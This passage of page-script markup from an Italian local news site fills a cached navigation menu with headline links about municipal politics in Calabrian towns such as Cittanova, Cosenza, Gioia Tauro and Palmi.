<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" 